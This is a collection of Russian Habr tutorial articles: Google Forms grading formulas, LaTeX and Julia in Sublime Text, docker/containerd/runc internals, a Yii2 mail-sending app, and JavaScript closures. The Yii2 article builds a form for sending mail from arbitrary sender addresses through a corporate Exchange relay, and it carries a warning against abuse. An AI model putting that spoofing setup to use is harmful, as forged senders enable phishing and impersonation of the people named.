что к моему аккаунту и так прилеплены мои домены и я сам их и редактировал при переезде.
Сейчас жду письма от регистратора с разъяснениями, кто же и почему поменял данные о доменах.
Заказчик сайта раздумывает о подаче иска о компенсации ущерба.
Хабровчане, проверьте NS записи для своих доменов, бывших у махоста
|
https://habr.com/ru/post/94496/
| null |
ru
| null |
# Обработка оценок за тесты в Google Forms
В условиях дистанционного обучения преподаватели столкнулись с проблемой дистанционного контроля обученности учащихся. "Дистант" закончился, но сделанные наработки продолжают приносить пользу и дальше.
Одним из простейших способов организовать тестирование через Интернет является использование сервиса Google Forms. Чтобы превратить простой список вопросов в тест с проверкой ответов и баллами, необходимо войти в настройки Формы и включить режим «Quiz».

Ответы можно просматривать в интерфейсе самой Формы во вкладке «Responses». Кроме того, ответы можно выгрузить в таблицу Google Sheet. Таблица выглядит следующим образом:
Интерес представляет столбец Score. В нем в виде дроби представлена информация о набранных баллах и максимальном количестве баллов за тест. Сложность состоит в том, что физически в ячейке записано только число набранных баллов, а строка "/ 2" является частью [Custom Number Format](https://support.google.com/docs/answer/56470?co=GENIE.Platform%3DDesktop&hl=en#zippy=%2Ccustom-number-formatting). Чрезвычайно удобная функция [IMPORTRANGE()](https://support.google.com/docs/answer/3093340?hl=en), позволяющая вставить заданный диапазон на другой лист или даже в другую таблицу, успешно копирует этот формат для каждой ячейки. А вот функция [QUERY()](https://support.google.com/docs/answer/3093343?hl=en) - нет. Информация о максимальном количестве баллов за тест в некоторых случаях теряется.
Итак, пусть у нас есть три Формы: Test 1, Test 2 и Test 3. Первым вопросом в тестах идет "Full Name". По этому полю мы будем идентифицировать учащихся. Для трех тестов есть три таблицы с ответами: Test 1 (Responses), Test 2 (Responses), Test 3 (Responses). Первые три столбца в каждой таблице одинаковые: Timestamp, Score, Full Name. Далее идут ответы на вопросы теста, которые нам не понадобятся.
Создадим новый документ Googe Sheet. Назовем его, например, Grade Book. Нам понадобится по одному листу на каждый тест (T1, T2, T3), лист Source, чтобы собрать всё вместе, и лист Grade Book для сводной таблицы.
Листы в документе "Grade Book"Листы T1, T2, T3...
-------------------
Импортируем на листы T1, T2, T3 первые три столбца из таблиц ответов. Для этого в ячейку A1 на каждом листе вставим формулу:
```
=IMPORTRANGE(
"https://docs.google.com/spreadsheets/d/1dee7GYwj1NgZfDNZJgLMVOcWRmPnvSAvg3KJ0ahqkmI",
"Form Responses 1!A2:C"
)
```
Где "https://..." - это URL таблицы "Test X (Responses)", который можно скопировать из адресной строки браузера, "Form Responses 1" - название Листа с результатами теста, "A2:C" - диапазон ячеек, который мы хотим скопировать (заголовок игнорируем).
Теперь нужно разделить значения из колонки "Score" на два значения: количество набранных баллов и максимальное количество баллов в тесте. Для этого в ячейку D1 поместим формулу:
```
=ArrayFormula(split(B1:B, "/"))
```
Теперь в колонке D хранится количество баллов за тест, а в колонке E - максимальное количество баллов за тест.
Лист "T1"Лист Source
-----------
Лист Source будет чем-то вроде таблицы базы данных, в которую мы соберем ответы на все тесты добавив ещё один столбец - идентификатор теста. Затем уже можно будет пересчитать баллы в оценки и немого причесать поле Full Name.
В ячейку A1 на Листе "Source" вставим формулу:
```
=QUERY({
QUERY('T1'!A1:E, "SELECT 'T1', A, B, C, D, E WHERE A IS NOT NULL LABEL 'T1' ''");
QUERY('T2'!A1:E, "SELECT 'T2', A, B, C, D, E WHERE A IS NOT NULL LABEL 'T2' ''");
QUERY('T3'!A1:E, "SELECT 'T3', A, B, C, D, E WHERE A IS NOT NULL LABEL 'T3' ''")
}, "SELECT * ")
```
Где T1, T2, T3 - названия Листов, куда мы импортировали данные из таблиц ответов, `SELECT 'T1'...` - это необходимо, чтобы добавить в каждую строку идентификатор теста.
В ячейку G1 на листе "Source" добавим формулу для пересчета баллов в оценки по пятибалльной шкале:
```
=ArrayFormula(E1:E/F1:F*5)
```
А в ячейку H1 добавим формулу, чтобы вырезать из Full Name только первое слово. По опыту студенты пишут свою фамилию каждый раз одинаково, а дальше пишут то имя, то имя и отчество, то инициалы. Чтобы связать несколько ответов одного студента вместе в моём случае оказалось достаточно вырезать фамилию.
```
=ArrayFormula(INDEX(SPLIT(D1:D, " "), 0, 1))
```
Лист "Source" будет выглядеть следующим образом:
Лист Grade Book
---------------
В ячейку A1 на листе "Grade Book" вставим следующую формулу:
```
=QUERY(
Source!A1:H,
"SELECT H, MAX(G) WHERE C IS NOT NULL GROUP BY H PIVOT A"
)
```
Где Source - лист, с которого брать данные, `MAX(G)` - максимальная оценка из всех попыток каждого студента сдать тест, `PIVOT(A)` задает столбец для колонок сводной таблицы, в нашем случае - идентификатор теста.
Вот и готова таблица с оценками:
Лист "Grade Book"Данные будут обновляться автоматически после каждого нового ответа.
PS: В русской версии Google Docs необходимо использовать точку с запятой в качестве разделителя аргументов в функциях, так как запятая является десятичным разделителем.
|
https://habr.com/ru/post/542220/
| null |
ru
| null |
# Настройка LaTeX в Sublime Text

Ниже представлено руководство по установке текстового редактора **Sublime Text**, с последующим добавлением в него возможности использования системы компьютерной вёрстки **LaTeX**. В качестве бонуса научим его понимать язык **Julia**.
Установка MiKTeX
================
1. На [сайте](https://miktex.org/download) откройте вкладку *All downloads*
2. Выберите пункт *Net Installer* в зависимости от разрядности вашей системы
3. Нажмите *Download* и дождитесь загрузки онлайн-установочника 
4. Внимательно непрочитав пользовательское соглашение поставьте флажок на пункте *Download MiKTeX*
5. При использовании прокси введите свои надстройки в *Connection settings...*
6. На следующем этапе выберите *Complete MiKTeX*
7. Выбрав сервер (желательно один из верхних российских) и задав директорию, дождитесь загрузки необходимых файлов
8. Снова выполните пункт 4, но на этот раз выбрав *Install MiKTeX*
9. После завершения установки, запустите **TeXworks** через Пуск
10. Откройте в нём любой документ формата .tex или создайте новый
11. В раскрывающемся меню выберите *pdfLaTeX* и кликните по расположенному рядом треугольнику в зеленом кружке
Произойдет компиляция и создание PDF-файла. Используя TeXworks можно приступать к полноценной работе, например, используя LaTeX можно весьма эффективно собрать диплом или диссертацию ( [Готовые шаблоны](http://meta.math.spbu.ru/ru/template.shtml))
Гораздо удобнее использовать LaTeX посредством Sublime Text. Помимо удобной подсветки и автозаполнения, здесь можно посмотреть изображение или набираемую формулу не выполняя компиляции, то есть видеть результат во время набора. К слову, в Sublime Text можно набирать (а если добавить соответствующие плагины, то и выполнять) коды программ множества языков программирования и разметок: С/С++, Java, MATLAB, PHP, HTML...
Установка Sublime Text 3
========================
1. Скачиваем и устанавливаем [Sublime Text 3](http://www.sublimetext.com/3)
2. Скачиваем и устанавливаем [Sumatra PDF](https://www.sumatrapdfreader.org/download-free-pdf-viewer.html). Эта легковесная программа позволяет просматривать PDF-документы, DJVU, FB2 и т.д.
3. Запустив Sublime Text, откройте командную строку нажатием Ctrl+shift+p и начинайте вводить *Package Control: Install Package*, а когда он появится — щёлкните и дождитесь установки связи с репозиториями

4. Если же по каким-то причинам Package Control отсутствует, откройте консоль нажатием \**ctrl+`* (Ё) и скопируйте туда заклинание на парселтанге, которое можно найти на странице плагина [Package Control](https://packagecontrol.io/installation#st3), нажмите Enter и перезапустите Sublime Text.
5. В списке плагинов вводите LaTeXTools и, при появлении его в списке, щёлкните и дождитесь, пока пройдет установка.
6. Далее инициируем настройки по умолчанию: *Preferences/ Package Settings/ LaTeXTools/ Reset user settings to default*, а затем там же *Check System*
Если все надписи позеленели, значит Sublime Text подружился с Sumatra и LaTeX, и теперь можно создавать или редактировать tex-документы. При нажатии ctrl+В происходит трансляция и, если нет ошибок, открывается свёрстанный PDF. Ctrl+shift+В — выбор типа сборки.
Подробней про [LaTeXTools](https://latextools.readthedocs.io/en/latest/install/)
Найти в сети пособия по **LaTeX** себе по вкусу не составит труда (Например: [Самоучитель](http://www.andreyolegovich.ru/PC/LaTeX.php), [Вики](https://ru.wikibooks.org/wiki/LaTeX)). Также будет полезным использовать [онлайн-редактор формул](https://www.codecogs.com/latex/eqneditor.php) пока команды не отложатся в памяти.
Julia в Sublime Text
====================
В *Package Control: Install Package* набираем *Julia*, скачиваем плагин и теперь во вкладке *View / Syntax* среди прочих языков появилась Джулиа, а значит теперь можно набирать программы на этом языке с подсветкой и греческими буквами (\delta + press `tab`), а также сохранять файлы в формате *.jl*.
При сохранении файлов будет удобно внутри производить разбиение на модули:
```
module somename
# functions, variables
# and some things
end
```

Код набранный в Sublime text и сохраненный в формате *.jl* можно выполнять в REPL
```
# указываем путь к файлу
cd("C:\\Users\\User\\Desktop")
# подключаем файл
include("MDPSO.jl")
# теперь доступны все модули и функции
# содержащиеся в каждом из них
PSO.parabol([2,3,5])
```

На этом окончим небольшое руководство. Всем удобной вёрстки и приятной подсветки!
|
https://habr.com/ru/post/447476/
| null |
ru
| null |
# Как устроен процесс создания docker-контейнера (от docker run до runc)
***Перевод статьи подготовлен в преддверии старта курса [«Инфраструктурная платформа на основе Kubernetes»](https://otus.pw/pob3/).***

---
За последние несколько месяцев я потратил немало личного времени на изучение работы Linux-контейнеров. В частности, что конкретно делает `docker run`. В этой статье я собираюсь резюмировать то, что я выяснил, и попытаюсь показать как отдельные элементы формируют цельную картину. Начнем мы наше путешествие с создания контейнера alpine с помощью docker run:
```
$ docker run -i -t --name alpine alpine ash
```
Этот контейнер будет использоваться в выводе ниже. Когда вызывается команда docker run, она анализирует параметры, переданные ей в командной строке, и создает JSON объект для представления объекта, который нужно создать docker. Затем этот объект отправляется демону docker через сокет домена UNIX /var/run/docker.sock. Для наблюдения за [вызовами API](https://docs.docker.com/engine/api/v1.26/) мы можем использовать утилиту *strace*:
```
$ strace -s 8192 -e trace=read,write -f docker run -d alpine
```
```
[pid 13446] write(3, "GET /_ping HTTP/1.1\r\nHost: docker\r\nUser-Agent: Docker-Client/1.13.1 (linux)\r\n\r\n", 79) = 79
[pid 13442] read(3, "HTTP/1.1 200 OK\r\nApi-Version: 1.26\r\nDocker-Experimental: false\r\nServer: Docker/1.13.1 (linux)\r\nDate: Mon, 19 Feb 2018 16:12:32 GMT\r\nContent-Length: 2\r\nContent-Type: text/plain; charset=utf-8\r\n\r\nOK", 4096) = 196
[pid 13442] write(3, "POST /v1.26/containers/create HTTP/1.1\r\nHost: docker\r\nUser-Agent: Docker-Client/1.13.1 (linux)\r\nContent-Length: 1404\r\nContent-Type: application/json\r\n\r\n{\"Hostname\":\"\",\"Domainname\":\"\",\"User\":\"\",\"AttachStdin\":false,\"AttachStdout\":false,\"AttachStderr\":false,\"Tty\":false,\"OpenStdin\":false,\"StdinOnce\":false,\"Env\":[],\"Cmd\":null,\"Image\":\"alpine\",\"Volumes\":{},\"WorkingDir\":\"\",\"Entrypoint\":null,\"OnBuild\":null,\"Labels\":{},\"HostConfig\":{\"Binds\":null,\"ContainerIDFile\":\"\",\"LogConfig\":{\"Type\":\"\",\"Config\":{}},\"NetworkMode\":\"default\",\"PortBindings\":{},\"RestartPolicy\":{\"Name\":\"no\",\"MaximumRetryCount\":0},\"AutoRemove\":false,\"VolumeDriver\":\"\",\"VolumesFrom\":null,\"CapAdd\":null,\"CapDrop\":null,\"Dns\":[],\"DnsOptions\":[],\"DnsSearch\":[],\"ExtraHosts\":null,\"GroupAdd\":null,\"IpcMode\":\"\",\"Cgroup\":\"\",\"Links\":null,\"OomScoreAdj\":0,\"PidMode\":\"\",\"Privileged\":false,\"PublishAllPorts\":false,\"ReadonlyRootfs\":false,\"SecurityOpt\":null,\"UTSMode\":\"\",\"UsernsMode\":\"\",\"ShmSize\":0,\"ConsoleSize\":[0,0],\"Isolation\":\"\",\"CpuShares\":0,\"Memory\":0,\"NanoCpus\":0,\"CgroupParent\":\"\",\"BlkioWeight\":0,\"BlkioWeightDevice\":null,\"BlkioDeviceReadBps\":null,\"BlkioDeviceWriteBps\":null,\"BlkioDeviceReadIOps\":null,\"BlkioDeviceWriteIOps\":null,\"CpuPeriod\":0,\"CpuQuota\":0,\"CpuRealtimePeriod\":0,\"CpuRealtimeRuntime\":0,\"CpusetCpus\":\"\",\"CpusetMems\":\"\",\"Devices\":[],\"DiskQuota\":0,\"KernelMemory\":0,\"MemoryReservation\":0,\"MemorySwap\":0,\"MemorySwappiness\":-1,\"OomKillDisable\":false,\"PidsLimit\":0,\"Ulimits\":null,\"CpuCount\":0,\"CpuPercent\":0,\"IOMaximumIOps\":0,\"IOMaximumBandwidth\":0},\"NetworkingConfig\":{\"EndpointsConfig\":{}}}\n", 1556) = 1556
[pid 13442] read(3, "HTTP/1.1 201 Created\r\nApi-Version: 1.26\r\nContent-Type: application/json\r\nDocker-Experimental: false\r\nServer: Docker/1.13.1 (linux)\r\nDate: Mon, 19 Feb 2018 16:12:32 GMT\r\nContent-Length: 90\r\n\r\n{\"Id\":\"b70b57c5ae3e25585edba898ac860e388582391907be4070f91eb49f4db5c433\",\"Warnings\":null}\n", 4096) = 281
```
Вот тут уже начинается настоящее веселье. Как только демон docker получит запрос, он проанализирует вывод и свяжется с [containerd](https://containerd.io/) через [gRPC API](https://github.com/containerd/containerd/tree/master/api) для настройки рантайма (или среды выполнения) контейнера с использованием параметров, переданных в командной строке. Для наблюдения за этим взаимодействием мы можем использовать утилиту ctr:
```
$ ctr --address "unix:///run/containerd.sock" events
```
```
TIME TYPE ID PID STATUS
time="2018-02-19T12:10:07.658081859-05:00" level=debug msg="Calling POST /v1.26/containers/create"
time="2018-02-19T12:10:07.676706130-05:00" level=debug msg="container mounted via layerStore: /var/lib/docker/overlay2/2beda8ac904f4a2531d72e1e3910babf145c6e68dfd02008c58786adb254f9dc/merged"
time="2018-02-19T12:10:07.682430843-05:00" level=debug msg="Calling POST /v1.26/containers/d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f/attach?stderr=1&stdin=1&stdout=1&stream=1"
time="2018-02-19T12:10:07.683638676-05:00" level=debug msg="Calling GET /v1.26/events?filters=%7B%22container%22%3A%7B%22d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f%22%3Atrue%7D%2C%22type%22%3A%7B%22container%22%3Atrue%7D%7D"
time="2018-02-19T12:10:07.684447919-05:00" level=debug msg="Calling POST /v1.26/containers/d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f/start"
time="2018-02-19T12:10:07.687230717-05:00" level=debug msg="container mounted via layerStore: /var/lib/docker/overlay2/2beda8ac904f4a2531d72e1e3910babf145c6e68dfd02008c58786adb254f9dc/merged"
time="2018-02-19T12:10:07.885362059-05:00" level=debug msg="sandbox set key processing took 11.824662ms for container d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f"
time="2018-02-19T12:10:07.927897701-05:00" level=debug msg="libcontainerd: received containerd event: &types.Event{Type:\"start-container\", Id:\"d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f\", Status:0x0, Pid:\"\", Timestamp:(*timestamp.Timestamp)(0xc420bacdd0)}"
2018-02-19T17:10:07.927795344Z start-container d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f 0
time="2018-02-19T12:10:07.930283397-05:00" level=debug msg="libcontainerd: event unhandled: type:\"start-container\" id:\"d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f\" timestamp: "
time="2018-02-19T12:10:07.930874606-05:00" level=debug msg="Calling POST /v1.26/containers/d1a6d87886e2d515bfff37d826eeb671502fa7c6f47e422ec3b3549ecacbc15f/resize?h=35&w=115"
```
Настройка рантайма контейнера — довольно существенная задача. Должны быть настроены пространства имен, должен быть смонтирован образ, должны быть включены элементы управления безопасностью (профили защиты приложений, профили seccomp, возможности) и т. д., и т. д., и т. д… Вы можете получить довольно неплохое представление обо всем, что требуется для настройки рантайма, просмотрев вывод `docker inspect containerid` и файл спецификации среды выполнения `config.json` (подробнее об этом чуть позже).
Строго говоря, *containerd* не создает рантайм контейнера. Он настраивает среду, а затем вызывает *containerd-shim* для запуска рантайма контейнера через настроенный рантайм OCI (управляемый параметром containerd «–runtime»). У большинства современных систем среда выполнения контейнера работает на основе [runc](https://github.com/opencontainers/runc). Мы можем наблюдать это с помощью утилиты *pstree*:
```
$ pstree -l -p -s -T
systemd,1 --switched-root --system --deserialize 24
├─docker-containe,19606 --listen unix:///run/containerd.sock --shim /usr/libexec/docker/docker-containerd-shim-current --start-timeout 2m --debug
│ ├─docker-containe,19834 93a619715426f613646359863e77cc06fa85502273df931517ec3f4aaae50d5a /var/run/docker/libcontainerd/93a619715426f613646359863e77cc06fa85502273df931517ec3f4aaae50d5a /usr/libexec/docker/docker-runc-current
```
Так как *pstree* отсекает имя процесса, мы можем проверить *PID* с помощью *ps*:
```
$ ps auxwww | grep [1]9606
```
```
root 19606 0.0 0.2 685636 10632 ? Ssl 13:01 0:00 /usr/libexec/docker/docker-containerd-current --listen unix:///run/containerd.sock --shim /usr/libexec/docker/docker-containerd-shim-current --start-timeout 2m --debug
```
```
$ ps auxwww | grep [1]9834
```
```
root 19834 0.0 0.0 527748 3020 ? Sl 13:01 0:00 /usr/libexec/docker/docker-containerd-shim-current 93a619715426f613646359863e77cc06fa85502273df931517ec3f4aaae50d5a /var/run/docker/libcontainerd/93a619715426f613646359863e77cc06fa85502273df931517ec3f4aaae50d5a /usr/libexec/docker/docker-runc-current
```
Когда я впервые начал исследовать взаимодействие между *dockerd, containerd и shim*, я не до конца понимал, для какой цели служил *shim*. К счастью Google привел к отличному [изложению](https://groups.google.com/forum/#!topic/docker-dev/zaZFlvIx1_k) [Майкла Кросби](https://github.com/crosbymichael). *Shim* служит для нескольких целей:
1. Позволяет запускать контейнеры без демонов.
2. STDIO и остальные FD остаются открытыми в случае смерти containerd и docker.
3. Сообщает в containerd о состоянии выхода контейнеров.
Первый и второй ключевые моменты очень важны. Эти функции позволяют отделить контейнер от демона *docker*, позволяя обновлять или перезапускать *dockerd* без влияния на работающие контейнеры. Весьма эффективно! Я упомянул, что *shim* отвечает за запуск *runc* для фактического запуска контейнера. Для выполнения своей работы *runc* необходимы две вещи: файл спецификации и путь к образу корневой файловой системы (их комбинация называется [бандлом](https://github.com/containerd/containerd/blob/master/design/architecture.md)). Чтобы увидеть, как это работает, мы можем создать *rootfs*, [экспортировав образ *alpine docker*](https://prefetch.net/blog/2018/02/17/exporting-docker-images-for-analysis/):
```
$ mkdir -p alpine/rootfs
```
```
$ cd alpine
```
```
$ docker export d1a6d87886e2 | tar -C rootfs -xvf -
```
```
time="2018-02-19T12:54:13.082321231-05:00" level=debug msg="Calling GET /v1.26/containers/d1a6d87886e2/export"
.dockerenv
bin/
bin/ash
bin/base64
bin/bbconfig
.....
```
Опция экспорта принимает контейнер, который вы можете найти в выводе `docker ps -a`. Для создания файла спецификации вы можете использовать команду спецификации *runc*:
```
$ runc spec
```
Это создаст файл спецификации с именем `config.json` в вашем текущем каталоге. Этот файл может быть настроен в соответствии с вашими потребностями и требованиями. После того, как вы удовлетворены файлом, вы можете запустить runc с каталогом rootfs в качестве единственного аргумента (конфигурация контейнера будет считана из файла `config.json`):
```
$ runc run rootfs
```
Этот простой пример создаст оболочку alpine ash:
```
$ runc run rootfs
```
```
/ # cat /etc/os-release
NAME="Alpine Linux"
ID=alpine
VERSION_ID=3.7.0
PRETTY_NAME="Alpine Linux v3.7"
HOME_URL="http://alpinelinux.org"
BUG_REPORT_URL="http://bugs.alpinelinux.org"
```
Возможность создавать контейнеры и играть с *runc* [спецификацией среды выполнения](https://github.com/opencontainers/runtime-spec/blob/master/spec.md) невероятно мощна. Вы можете оценить различные профили приложений, протестировать возможности Linux и поэкспериментировать с каждым аспектом среды выполнения контейнера без необходимости устанавливать докер. Я только слегка коснулся поверхности и очень рекомендую почитать документацию [runc](https://github.com/opencontainers/runc) и [containerd](https://containerd.io/). Очень крутые инструменты!
---
[Узнать подробнее о курсе.](https://otus.pw/pob3/)
---
|
https://habr.com/ru/post/511414/
| null |
ru
| null |
# Простое Yii2 приложение для отправки почты
Посмотрев, как ловко принтер в офисе отправляет письма от кого угодно куда угодно, решил реализовать простой отправитель писем. Из подручных инструментов оказались Yii 2 фреймворк со встроенным в него модулем swiftmailer, виртуальная Ubuntu на VirtualBox (можно и без нее, если установить php и web-сервер локально).
Итак, начнем.
Устанавливаем basic приложение Yii 2 в папку сервера. После получения следующей картинки можно двигаться дальше:

Далее необходимо изменить конфигурационный файл приложения */config/web.php*. Параметр *'useFileTransport'* изначально выставлен в *true*, для целей отлова ошибок. При таком значении письма в файловом формате попадают в папку */runtime/mail*. Там можно проверить основные заголовки письма и убедиться в правильности настроек.
Для корректной отправки необходимо использовать в качестве транспорта действующий почтовый сервис. Вот пример конфигурации для почты gmail.com:
```
//config/web.php
'mail' => [
'class' => 'yii\swiftmailer\Mailer',
'useFileTransport' => false,
'transport' => [
'class' => 'Swift_SmtpTransport',
'host' => 'smtp.gmail.com',
'username' => '[email protected]',
'password' => 'password',
'port' => '587',
'encryption' => 'tls',
],
],
```
Для отправки внутри корпоративной среды можно использовать как имя сервера, так и его IP адрес. В моем случае имеется корпоративная среда, построенная на базе продуктов Microsoft. Ее и рассматриваю в качестве примера. Если у Exchange сервера не настроена обязательная проверка пользователя, то можно совершенно ничего не указывать в полях *'username'* и *'password'*. Однако нет гарантии, что отправленное письмо не попадет в папку «Спам» у получателя.
```
'mailer' => [
'class' => 'yii\swiftmailer\Mailer',
'useFileTransport' => false,
'transport' => [
'class' => 'Swift_SmtpTransport',
'host' => 'exchange.example.com', //вставляем имя или адрес почтового сервера
'username' => '',
'password' => '',
'port' => '25',
'encryption' => '',
],
],
```
Чтобы письмо не отфильтровалось антиспамом, нужно ввести доменные имя пользователя и пароль для авторизации на сервере Exchange.
Далее создадим модель *MailerForm.php* в папке */models*:
**MailerForm.php**
```
//models/MailerForm.php
php
namespace app\models;
use Yii;
use yii\base\Model;
class MailerForm extends Model
{
public $fromEmail;
public $fromName;
public $toEmail;
public $subject;
public $body;
public function rules()
{
return [
[['fromEmail', 'fromName', 'toEmail', 'subject', 'body'], 'required'],
['fromEmail', 'email'],
['toEmail', 'email']
];
}
public function sendEmail()
{
if ($this-validate()) {
Yii::$app->mailer->compose()
->setTo($this->toEmail)
->setFrom([$this->fromEmail => $this->fromName])
->setSubject($this->subject)
->setTextBody($this->body)
->send();
return true;
}
return false;
}
}
```
Сделаем представление *mailer.php* для формы в папке */views/site/*:
**mailer.php**
```
//views/site/mailer.php
php
/* @var $this yii\web\View */
/* @var $form yii\bootstrap\ActiveForm */
/* @var $model app\models\MailerForm */
use yii\helpers\Html;
use yii\bootstrap\ActiveForm;
$this-title = 'Mailer';
$this->params['breadcrumbs'][] = $this->title;
?>
= Html::encode($this-title) ?>
==============================
php if (Yii::$app-session->hasFlash('mailerFormSubmitted')) : ?>
Your email has been sent
php else : ?
This form for sending email from anywhere to anywhere
php $form = ActiveForm::begin(['id' = 'mailer-form']); ?>
= $form-field($model, 'fromName') ?>
= $form-field($model, 'fromEmail') ?>
= $form-field($model, 'toEmail') ?>
= $form-field($model, 'subject') ?>
= $form-field($model, 'body')->textArea(['rows' => 6]) ?>
= Html::submitButton('Submit', ['class' = 'btn btn-primary', 'name' => 'contact-button']) ?>
php ActiveForm::end(); ?
php endif; ?
```
Далее необходимо добавить действие в контроллере */controllers/SiteController.php*. В самом начале сайта нужно не забыть добавить *use app\models\MailerForm* для подключения пространства имен модели MailerForm. А в самом классе добавить метод *actionMailer()*.
```
php
namespace app\controllers;
use Yii;
use yii\filters\AccessControl;
use yii\web\Controller;
use yii\filters\VerbFilter;
use app\models\LoginForm;
use app\models\ContactForm;
use app\models\MailerForm; //добавляемая строка
class SiteController extends Controller
{
//…существующий код…
public function actionMailer()
{
$model = new MailerForm();
if ($model-load(Yii::$app->request->post()) && $model->sendEmail()) {
Yii::$app->session->setFlash('mailerFormSubmitted');
return $this->refresh();
}
return $this->render('mailer', [
'model' => $model,
]);
}
//…существующий код…
}
```
После этих манипуляций пройдя по ссылке *index.php?r=site/mailer* можно попасть на форму отправки почты.

Последним штрихом добавим пункт меню для удобства пользования. В файле /views/layouts/main.php в находим следующий блок:
```
echo Nav::widget([
'options' => ['class' => 'navbar-nav navbar-right'],
'items' => [
['label' => 'Home', 'url' => ['/site/index']],
['label' => 'About', 'url' => ['/site/about']],
['label' => 'Contact', 'url' => ['/site/contact']],
```
И добавляем строчку:
```
['label' => 'Mailer', 'url' => ['/site/mailer']],
```
Все, готово!
P.S.: Ни в коем случае не злоупотребляйте подложными письмами с поддельными отправителями. И не рассылайте спам.
Если лень все делать руками, можно просто клонировать проект из <https://github.com/danvop/mailer>. Там же инструкция по разворачиванию.
|
https://habr.com/ru/post/280310/
| null |
ru
| null |
# Особенности работы или «За что я люблю JavaScript»: Замыкания, Прототипирование и Контекст
Зародившись как скриптовый язык в помощь веб-разработчикам, с дальнейшим развитием JavaScript стал мощным инструментом разработки клиентской части, обеспечивающий удобство и интерактивность страницы прямо в браузере у пользователя.
Из-за специфичности среды и целей, JavaScript отличается от обычных языков программирования, и имеет множество особенностей, не понимая которые, довольно сложно написать хороший кроссбраузерный код.
Думаю, что большинство программистов, писавших код на JavaScript больше пары дней, сталкивались с этими особенностями. Цель данного топика не открыть что-то новое, а попытаться описать эти особенности «на пальцах» и *«недостатки» сделать «преимуществами»*.
В данном топике будут рассматриваться:
1. Замыкания
2. Прототипирование
3. Контекст выполнения
##### Предисловие
Мне, как автору, конечно же хочется описать все-все-все возможности, которыми богат JavaScript. Однако если я просто попытаюсь сделать это, статья растянется на огромное количество страниц, и многие начинающие разработчики просто не смогут запомнить всю информацию. Поэтому приводимые примеры могут кому-то показаться слишком простыми, а темы раскрытыми не до конца. Но, надеюсь, статья сумеет заинтересовать тех, кто ещё не сильно знаком с данными особенностями, а тем, кто уже знаком, — помочь понять, что на самом-то деле всё элементарно.
#### Замыкания, или «Эти необычные области видимости»
> *«Архиполезная штука!» — этими двумя словами можно выразить
>
> моё отношение к замыканиям и их реализации в JavaScript.*
Суть замыканий проста: **внутри функции можно использовать все пременные, которые доступны в том месте, где функция была объявлена**.
Хотя идея замыканий проста, на практике зачастую возникает много непонятных моментов по поведению в том или ином случае. Так что для начала вспомним основы объявления переменной, а именно – "*переменные в JavaScript объявляются с помощью ключевого слова var*":
```
var title = "Hello World";
alert(title);
```
При запуске кода выведет текст "*Hello World*", как и ожидалось. Суть происходящего проста – создаётся глобальная переменная *title* со значением "*Hello World*", которое показывается пользователю с помощью *alert*-а. В данном примере, даже если мы опустим ключевое слово *var*, код всё равно сработает правильно из-за глобального контекста. Но об этом позже.
Теперь попробуем объявить ту же переменную, но уже внутри функции:
```
function example (){
var title = "Hello World";
}
alert(title);
```
В результате запуска кода сгенерируется ошибка "*'title' is undefined*" — "*переменная 'title' не была объявлена*". Это происходит из-за механизма локальной области видимости переменных: *все переменные, объявленные внутри фукнции являются локальными и видны только внутри этой функции*. Или проще: если мы объявим какую-то переменную внутри функции, то вне этой функции доступа к этой переменной у нас не будет.
Для того, чтобы вывести надпись "*Hello World*", необходимо вызвать *alert* внутри вызываемой функции:
```
function example(){
var title = "Hello World";
alert(title);
}
example();
```
Либо вернуть значение из функции:
```
function example(){
var title = "Hello World";
return title;
}
alert(example());
```
Думаю, что все эти примеры очевидны — подобное поведение реализовано практически во всех языках программирования. Так в чём же особенность замыканий в JavaScript, что так сильно отличает реализацию от других языков?
*Ключевое отличие в том, что в JavaScript-е функции можно объявлять внутри других функций, а сами функции в JavaScript являются объектами!* Благодаря этому с ними можно производить те же действия, что и с обычными объектами — проверять на существование, присваивать переменным, добавлять свойства, вызывать методы и возвращать объект функции как разультат выполнения другой функции!
Так как функция — это объект, то это значит, что механизм областей видимости переменных распространяется и на функции: функция, объявленная внутри другой функции, видна только там, где она была объявлена
```
function A(){
function B(){
alert("Hello World");
}
}
B();
```
Как и в примере с переменной, при запуске кода сгенерируется ошибка, что переменная *B* не была объявлена. Если же поместить вызов функции *B* сразу после объявления внутри функции *A*, и вызвать саму функцию *A* — получим заветное сообщение "*Hello World*"
```
function A(){
function B(){
alert("Hello World");
}
B();
}
A();
```
Теперь приступим к описанию того, обо что спотыкаются большинство начинающих изучать JavaScript – определению того, откуда переменные берут свои значения. Как упоминалось выше, переменные нужно объявлять с помощью ключевого слова *var*:
```
var title = 'external';
function example(){
var title = 'internal';
alert(title);
}
example();
alert(title);
```
В данном примере переменная *title* была объявлена дважды – первый раз глобально, а второй раз – внутри функции. Благодара тому, что внутри функции *example* переменная *title* была объявлена с помощью ключевого слова *var*, она становится локальной и никак не связана с переменной *title*, объявленной до функции. В результате выполнения кода вначале выведется "*internal*" (внутренняя переменная), а затем "*external*" (глобальная переменная).
Если убрать ключевое слово *var* из строки *var title = 'internal'*, то запустив код, в результате дважды получим сообщение "*internal*". Это происходит из-за того, что при вызове функции мы объявляли не локальную переменную *title*, а перезаписывали значение глобальной переменной!
Таким образом можно увидеть, что использование ключевого слова var делает переменную локальной, гарантируя отсутствие конфликтов с внешними переменными (*к примеру, в PHP все переменные внутри функции по умолчанию являются локальными; и для того, чтобы обратиться к глобальной переменной необходимо объявить её глобальной с помощью ключевого слова global*).
